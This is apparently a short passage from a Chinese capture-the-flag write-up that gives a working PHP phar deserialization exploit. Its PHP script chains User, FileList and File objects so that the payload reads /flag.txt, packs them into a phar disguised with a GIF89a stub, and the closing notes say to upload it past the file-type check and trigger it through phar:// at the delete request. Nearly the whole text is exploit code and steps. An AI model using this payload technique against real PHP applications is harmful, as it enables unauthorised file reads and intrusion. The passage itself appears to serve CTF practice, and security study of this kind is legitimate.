 实际利用
生成payload
<?php
class User {
    public $db;
    public function __construct(){
        $this->db=new FileList();
    }
}

class FileList {
    private $files;
    private $results;
    private $funcs;
    public function __construct(){
        $this->files=array(new File());
        $this->results=array();
        $this->funcs=array();
    }
}

class File {
    public $filename="/flag.txt";
}

$user = new User();
$phar = new Phar("shell.phar"); //生成一个phar文件，文件名为shell.phar
$phar-> startBuffering();
$phar->setStub("GIF89a<?php __HALT_COMPILER();?>"); //设置stub
$phar->setMetadata($user); //将对象user写入到metadata中
$phar->addFromString("shell.txt","haha"); //添加压缩文件，文件名字为shell.t
$phar->stopBuffering();
最后把文件上传后在删除文件处抓包，?filename=phar://shell.jpg即可，这里文件
上传还要改改文件类型和文件名绕过